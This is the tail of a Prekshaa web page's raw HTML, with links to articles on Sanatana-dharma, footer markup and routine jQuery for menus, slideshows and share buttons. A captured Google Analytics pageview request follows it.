            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2058913269&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ftags%2Fzeus&ul=en-us%40posix&dt=zeus%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=278225628&gjid=294343927&cid=228526911.1768818506&tid=UA-79427420-1&_gid=203512177.1768818506&_r=1&_slc=1&z=683196484
body_size: -450
content:
2,cG-KJ2850CEWS